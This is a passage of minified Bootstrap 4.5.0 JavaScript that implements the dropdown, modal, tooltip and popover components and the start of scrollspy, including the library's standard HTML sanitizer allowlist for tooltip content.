document.documentElement&&0===p(i).closest(".navbar-nav").length&&p(document.body).children().on("mouseover",null,p.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),p(this._menu).toggleClass("show"),p(i).toggleClass("show").trigger(p.Event("shown.bs.dropdown",t))}}},Se.hide=function(){var e,t,n;this._element.disabled||p(this._element).hasClass("disabled")||!p(this._menu).hasClass("show")||(e={relatedTarget:this._element},t=p.Event("hide.bs.dropdown",e),n=Le._getParentFromElement(this._element),p(n).trigger(t),t.isDefaultPrevented()||(this._popper&&this._popper.destroy(),p(this._menu).toggleClass("show"),p(n).toggleClass("show").trigger(p.Event("hidden.bs.dropdown",e))))},Se.dispose=function(){p.removeData(this._element,"bs.dropdown"),p(this._element).off(".bs.dropdown"),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},Se.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},Se._addEventListeners=function(){var t=this;p(this._element).on("click.bs.dropdown",function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},Se._getConfig=function(e){return e=s(s(s({},this.constructor.Default),p(this._element).data()),e),g.typeCheckConfig(Ae,e,this.constructor.DefaultType),e},Se._getMenuElement=function(){var e;return this._menu||(e=Le._getParentFromElement(this._element))&&(this._menu=e.querySelector(".dropdown-menu")),this._menu},Se._getPlacement=function(){var e=p(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?t=p(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":p(this._menu).hasClass("dropdown-menu-right")&&(t="bottom-end"),t},Se._detectNavbar=function(){return 0<p(this._element).closest(".navbar").length},Se._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=s(s({},e.offsets),t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},Se._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),s(s({},e),this._config.popperConfig)},Le._jQueryInterface=function(t){return this.each(function(){var e=p(this).data("bs.dropdown");if(e||(e=new Le(this,"object"==typeof t?t:null),p(this).data("bs.dropdown",e)),"string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},Le._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var t=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),n=0,i=t.length;n<i;n++){var r,o,s=Le._getParentFromElement(t[n]),a=p(t[n]).data("bs.dropdown"),l={relatedTarget:t[n]};e&&"click"===e.type&&(l.clickEvent=e),a&&(r=a._menu,!p(s).hasClass("show")||e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&p.contains(s,e.target)||(o=p.Event("hide.bs.dropdown",l),p(s).trigger(o),o.isDefaultPrevented()||("ontouchstart"in document.documentElement&&p(document.body).children().off("mouseover",null,p.noop),t[n].setAttribute("aria-expanded","false"),a._popper&&a._popper.destroy(),p(r).removeClass("show"),p(s).removeClass("show").trigger(p.Event("hidden.bs.dropdown",l)))))}},Le._getParentFromElement=function(e){var t,n=g.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},Le._dataApiKeydownHandler=function(e){if(!(/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||p(e.target).closest(".dropdown-menu").length):!Oe.test(e.which))&&!this.disabled&&!p(this).hasClass("disabled")){var t=Le._getParentFromElement(this),n=p(t).hasClass("show");if(n||27!==e.which){if(e.preventDefault(),e.stopPropagation(),!n||n&&(27===e.which||32===e.which))return 27===e.which&&p(t.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void p(this).trigger("click");var i,r=[].slice.call(t.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(e){return p(e).is(":visible")});0!==r.length&&(i=r.indexOf(e.target),38===e.which&&0<i&&i--,40===e.which&&i<r.length-1&&i++,i<0&&(i=0),r[i].focus())}}},o(Le,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return Ne}},{key:"DefaultType",get:function(){return De}}]),Le);function Le(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}p(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',je._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",je._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",je._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',function(e){e.preventDefault(),e.stopPropagation(),je._jQueryInterface.call(p(this),"toggle")}).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}),p.fn[Ae]=je._jQueryInterface,p.fn[Ae].Constructor=je,p.fn[Ae].noConflict=function(){return p.fn[Ae]=ke,je._jQueryInterface};var Ie,Me=p.fn.modal,Re={backdrop:!0,keyboard:!0,focus:!0,show:!0},Pe={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},qe=((Ie=He.prototype).toggle=function(e){return this._isShown?this.hide():this.show(e)},Ie.show=function(e){var t,n=this;this._isShown||this._isTransitioning||(p(this._element).hasClass("fade")&&(this._isTransitioning=!0),t=p.Event("show.bs.modal",{relatedTarget:e}),p(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),p(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',function(e){return n.hide(e)}),p(this._dialog).on("mousedown.dismiss.bs.modal",function(){p(n._element).one("mouseup.dismiss.bs.modal",function(e){p(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)})))},Ie.hide=function(e){var t,n,i,r=this;e&&e.preventDefault(),this._isShown&&!this._isTransitioning&&(t=p.Event("hide.bs.modal"),p(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()&&(this._isShown=!1,(n=p(this._element).hasClass("fade"))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),p(document).off("focusin.bs.modal"),p(this._element).removeClass("show"),p(this._element).off("click.dismiss.bs.modal"),p(this._dialog).off("mousedown.dismiss.bs.modal"),n?(i=g.getTransitionDurationFromElement(this._element),p(this._element).one(g.TRANSITION_END,function(e){return r._hideModal(e)}).emulateTransitionEnd(i)):this._hideModal()))},Ie.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return p(e).off(".bs.modal")}),p(document).off("focusin.bs.modal"),p.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},Ie.handleUpdate=function(){this._adjustDialog()},Ie._getConfig=function(e){return e=s(s({},Re),e),g.typeCheckConfig("modal",e,Pe),e},Ie._triggerBackdropTransition=function(){var e=this;if("static"===this._config.backdrop){var t=p.Event("hidePrevented.bs.modal");if(p(this._element).trigger(t),t.defaultPrevented)return;this._element.classList.add("modal-static");var n=g.getTransitionDurationFromElement(this._element);p(this._element).one(g.TRANSITION_END,function(){e._element.classList.remove("modal-static")}).emulateTransitionEnd(n),this._element.focus()}else this.hide()},Ie._showElement=function(e){var t=this,n=p(this._element).hasClass("fade"),i=this._dialog?this._dialog.querySelector(".modal-body"):null;function r(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,p(t._element).trigger(s)}this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),p(this._dialog).hasClass("modal-dialog-scrollable")&&i?i.scrollTop=0:this._element.scrollTop=0,n&&g.reflow(this._element),p(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var o,s=p.Event("shown.bs.modal",{relatedTarget:e});n?(o=g.getTransitionDurationFromElement(this._dialog),p(this._dialog).one(g.TRANSITION_END,r).emulateTransitionEnd(o)):r()},Ie._enforceFocus=function(){var t=this;p(document).off("focusin.bs.modal").on("focusin.bs.modal",function(e){document!==e.target&&t._element!==e.target&&0===p(t._element).has(e.target).length&&t._element.focus()})},Ie._setEscapeEvent=function(){var t=this;this._isShown?p(this._element).on("keydown.dismiss.bs.modal",function(e){t._config.keyboard&&27===e.which?(e.preventDefault(),t.hide()):t._config.keyboard||27!==e.which||t._triggerBackdropTransition()}):this._isShown||p(this._element).off("keydown.dismiss.bs.modal")},Ie._setResizeEvent=function(){var t=this;this._isShown?p(window).on("resize.bs.modal",function(e){return t.handleUpdate(e)}):p(window).off("resize.bs.modal")},Ie._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){p(document.body).removeClass("modal-open"),e._resetAdjustments(),e._resetScrollbar(),p(e._element).trigger("hidden.bs.modal")})},Ie._removeBackdrop=function(){this._backdrop&&(p(this._backdrop).remove(),this._backdrop=null)},Ie._showBackdrop=function(e){var t,n,i=this,r=p(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",r&&this._backdrop.classList.add(r),p(this._backdrop).appendTo(document.body),p(this._element).on("click.dismiss.bs.modal",function(e){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:e.target===e.currentTarget&&i._triggerBackdropTransition()}),r&&g.reflow(this._backdrop),p(this._backdrop).addClass("show"),!e)return;if(!r)return void e();var o=g.getTransitionDurationFromElement(this._backdrop);p(this._backdrop).one(g.TRANSITION_END,e).emulateTransitionEnd(o)}else!this._isShown&&this._backdrop?(p(this._backdrop).removeClass("show"),t=function(){i._removeBackdrop(),e&&e()},p(this._element).hasClass("fade")?(n=g.getTransitionDurationFromElement(this._backdrop),p(this._backdrop).one(g.TRANSITION_END,t).emulateTransitionEnd(n)):t()):e&&e()},Ie._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},Ie._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},Ie._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},Ie._setScrollbar=function(){var e,t,n,i,r=this;this._isBodyOverflowing&&(e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),t=[].slice.call(document.querySelectorAll(".sticky-top")),p(e).each(function(e,t){var n=t.style.paddingRight,i=p(t).css("padding-right");p(t).data("padding-right",n).css("padding-right",parseFloat(i)+r._scrollbarWidth+"px")}),p(t).each(function(e,t){var n=t.style.marginRight,i=p(t).css("margin-right");p(t).data("margin-right",n).css("margin-right",parseFloat(i)-r._scrollbarWidth+"px")}),n=document.body.style.paddingRight,i=p(document.body).css("padding-right"),p(document.body).data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")),p(document.body).addClass("modal-open")},Ie._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));p(e).each(function(e,t){var n=p(t).data("padding-right");p(t).removeData("padding-right"),t.style.paddingRight=n||""});var t=[].slice.call(document.querySelectorAll(".sticky-top"));p(t).each(function(e,t){var n=p(t).data("margin-right");void 0!==n&&p(t).css("margin-right",n).removeData("margin-right")});var n=p(document.body).data("padding-right");p(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},Ie._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},He._jQueryInterface=function(n,i){return this.each(function(){var e=p(this).data("bs.modal"),t=s(s(s({},Re),p(this).data()),"object"==typeof n&&n?n:{});if(e||(e=new He(this,t),p(this).data("bs.modal",e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n](i)}else t.show&&e.show(i)})},o(He,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return Re}}]),He);function He(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}p(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t,n=this,i=g.getSelectorFromElement(this);i&&(t=document.querySelector(i));var r=p(t).data("bs.modal")?"toggle":s(s({},p(t).data()),p(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var o=p(t).one("show.bs.modal",function(e){e.isDefaultPrevented()||o.one("hidden.bs.modal",function(){p(n).is(":visible")&&n.focus()})});qe._jQueryInterface.call(p(t),r,this)}),p.fn.modal=qe._jQueryInterface,p.fn.modal.Constructor=qe,p.fn.modal.noConflict=function(){return p.fn.modal=Me,qe._jQueryInterface};var We=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Fe=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,Be=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function ze(e,o,t){if(0===e.length)return e;if(t&&"function"==typeof t)return t(e);for(var n=(new window.DOMParser).parseFromString(e,"text/html"),s=Object.keys(o),a=[].slice.call(n.body.querySelectorAll("*")),i=0,r=a.length;i<r;i++)!function(e){var t=a[e],n=t.nodeName.toLowerCase();if(-1===s.indexOf(t.nodeName.toLowerCase()))return t.parentNode.removeChild(t);var i=[].slice.call(t.attributes),r=[].concat(o["*"]||[],o[n]||[]);i.forEach(function(e){!function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===We.indexOf(n)||Boolean(e.nodeValue.match(Fe)||e.nodeValue.match(Be));for(var i=t.filter(function(e){return e instanceof RegExp}),r=0,o=i.length;r<o;r++)if(n.match(i[r]))return 1}(e,r)&&t.removeAttribute(e.nodeName)})}(i);return n.body.innerHTML}var $e,Ve="tooltip",Ue=p.fn[Ve],Qe=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Ye=["sanitize","whiteList","sanitizeFn"],Xe={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},Ge={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Ke={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Je={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},Ze=(($e=et.prototype).enable=function(){this._isEnabled=!0},$e.disable=function(){this._isEnabled=!1},$e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},$e.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,n=p(e.currentTarget).data(t);n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),p(e.currentTarget).data(t,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(p(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},$e.dispose=function(){clearTimeout(this._timeout),p.removeData(this.element,this.constructor.DATA_KEY),p(this.element).off(this.constructor.EVENT_KEY),p(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&p(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},$e.show=function(){var t=this;if("none"===p(this.element).css("display"))throw new Error("Please use show on visible elements");var e=p.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){p(this.element).trigger(e);var n=g.findShadowRoot(this.element),i=p.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!i)return;var r=this.getTipElement(),o=g.getUID(this.constructor.NAME);r.setAttribute("id",o),this.element.setAttribute("aria-describedby",o),this.setContent(),this.config.animation&&p(r).addClass("fade");var s="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,a=this._getAttachment(s);this.addAttachmentClass(a);var l=this._getContainer();p(r).data(this.constructor.DATA_KEY,this),p.contains(this.element.ownerDocument.documentElement,this.tip)||p(r).appendTo(l),p(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Te(this.element,r,this._getPopperConfig(a)),p(r).addClass("show"),"ontouchstart"in document.documentElement&&p(document.body).children().on("mouseover",null,p.noop);var c,u=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,p(t.element).trigger(t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)};p(this.tip).hasClass("fade")?(c=g.getTransitionDurationFromElement(this.tip),p(this.tip).one(g.TRANSITION_END,u).emulateTransitionEnd(c)):u()}},$e.hide=function(e){function t(){"show"!==i._hoverState&&r.parentNode&&r.parentNode.removeChild(r),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),p(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),e&&e()}var n,i=this,r=this.getTipElement(),o=p.Event(this.constructor.Event.HIDE);p(this.element).trigger(o),o.isDefaultPrevented()||(p(r).removeClass("show"),"ontouchstart"in document.documentElement&&p(document.body).children().off("mouseover",null,p.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,p(this.tip).hasClass("fade")?(n=g.getTransitionDurationFromElement(r),p(r).one(g.TRANSITION_END,t).emulateTransitionEnd(n)):t(),this._hoverState="")},$e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},$e.isWithContent=function(){return Boolean(this.getTitle())},$e.addAttachmentClass=function(e){p(this.getTipElement()).addClass("bs-tooltip-"+e)},$e.getTipElement=function(){return this.tip=this.tip||p(this.config.template)[0],this.tip},$e.setContent=function(){var e=this.getTipElement();this.setElementContent(p(e.querySelectorAll(".tooltip-inner")),this.getTitle()),p(e).removeClass("fade show")},$e.setElementContent=function(e,t){"object"!=typeof t||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=ze(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t):this.config.html?p(t).parent().is(e)||e.empty().append(t):e.text(p(t).text())},$e.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},$e._getPopperConfig=function(e){var t=this;return s(s({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}}),this.config.popperConfig)},$e._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=s(s({},e.offsets),t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},$e._getContainer=function(){return!1===this.config.container?document.body:g.isElement(this.config.container)?p(this.config.container):p(document).find(this.config.container)},$e._getAttachment=function(e){return Ge[e.toUpperCase()]},$e._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(e){var t,n;"click"===e?p(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(e){return i.toggle(e)}):"manual"!==e&&(t="hover"===e?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n="hover"===e?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT,p(i.element).on(t,i.config.selector,function(e){return i._enter(e)}).on(n,i.config.selector,function(e){return i._leave(e)}))}),this._hideModalHandler=function(){i.element&&i.hide()},p(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=s(s({},this.config),{},{trigger:"manual",selector:""}):this._fixTitle()},$e._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");!this.element.getAttribute("title")&&"string"==e||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},$e._enter=function(e,t){var n=this.constructor.DATA_KEY;(t=t||p(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),p(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusin"===e.type?"focus":"hover"]=!0),p(t.getTipElement()).hasClass("show")||"show"===t._hoverState?t._hoverState="show":(clearTimeout(t._timeout),t._hoverState="show",t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){"show"===t._hoverState&&t.show()},t.config.delay.show):t.show())},$e._leave=function(e,t){var n=this.constructor.DATA_KEY;(t=t||p(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),p(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusout"===e.type?"focus":"hover"]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){"out"===t._hoverState&&t.hide()},t.config.delay.hide):t.hide())},$e._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},$e._getConfig=function(e){var t=p(this.element).data();return Object.keys(t).forEach(function(e){-1!==Ye.indexOf(e)&&delete t[e]}),"number"==typeof(e=s(s(s({},this.constructor.Default),t),"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),g.typeCheckConfig(Ve,e,this.constructor.DefaultType),e.sanitize&&(e.template=ze(e.template,e.whiteList,e.sanitizeFn)),e},$e._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},$e._cleanTipClass=function(){var e=p(this.getTipElement()),t=e.attr("class").match(Qe);null!==t&&t.length&&e.removeClass(t.join(""))},$e._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},$e._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(p(e).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},et._jQueryInterface=function(n){return this.each(function(){var e=p(this).data("bs.tooltip"),t="object"==typeof n&&n;if((e||!/dispose|hide/.test(n))&&(e||(e=new et(this,t),p(this).data("bs.tooltip",e)),"string"==typeof n)){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},o(et,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return Ke}},{key:"NAME",get:function(){return Ve}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Je}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Xe}}]),et);function et(e,t){if(void 0===Te)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}p.fn[Ve]=Ze._jQueryInterface,p.fn[Ve].Constructor=Ze,p.fn[Ve].noConflict=function(){return p.fn[Ve]=Ue,Ze._jQueryInterface};var tt="popover",nt=p.fn[tt],it=new RegExp("(^|\\s)bs-popover\\S+","g"),rt=s(s({},Ze.Default),{},{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),ot=s(s({},Ze.DefaultType),{},{content:"(string|element|function)"}),st={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},at=function(e){var t,n;function i(){return e.apply(this,arguments)||this}n=e,(t=i).prototype=Object.create(n.prototype),(t.prototype.constructor=t).__proto__=n;var r=i.prototype;return r.isWithContent=function(){return this.getTitle()||this._getContent()},r.addAttachmentClass=function(e){p(this.getTipElement()).addClass("bs-popover-"+e)},r.getTipElement=function(){return this.tip=this.tip||p(this.config.template)[0],this.tip},r.setContent=function(){var e=p(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},r._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},r._cleanTipClass=function(){var e=p(this.getTipElement()),t=e.attr("class").match(it);null!==t&&0<t.length&&e.removeClass(t.join(""))},i._jQueryInterface=function(n){return this.each(function(){var e=p(this).data("bs.popover"),t="object"==typeof n?n:null;if((e||!/dispose|hide/.test(n))&&(e||(e=new i(this,t),p(this).data("bs.popover",e)),"string"==typeof n)){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},o(i,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return rt}},{key:"NAME",get:function(){return tt}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return st}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return ot}}]),i}(Ze);p.fn[tt]=at._jQueryInterface,p.fn[tt].Constructor=at,p.fn[tt].noConflict=function(){return p.fn[tt]=nt,at._jQueryInterface};var lt,ct="scrollspy",ut=p.fn[ct],ft={offset:10,method:"auto",target:""},ht={offset:"number",method:"string",target:"(string|element)"},dt=((lt=pt.prototype).refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":"position",r="auto"===this._config.method?e:this._config.method,o="position"===r?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,n=g.getSelectorFromElement(e);if(n&&(t=document.querySelector(n)),t){var i=t.getBoundingClientRect();if(i.width||i.height)return[p(t)[r]().top+o,n]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},lt.dispose=function(){p.removeData(this._element,"bs.scrollspy"),p(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},lt._getConfig=function(e){var t;return"string"!=typeof(e=s(s({},ft),"object"==typeof e&&e?e:{})).target&&g.isElement(e.target)&&((t=p(e.target).attr("id"))||(t=g.getUID(ct),p(e.target).attr("id",t)),e.target="#"+t),g.typeCheckConfig(ct,e,ht),e},lt._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},lt._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},lt._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},lt._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),n<=e){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;)this._activeTarget!==this._targets[r]&&e>=this._offsets[r]&&(void 0===this._offsets[r+1]||e<this._offsets[r+1])&&this._activate(this._targets[r])}},lt._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return 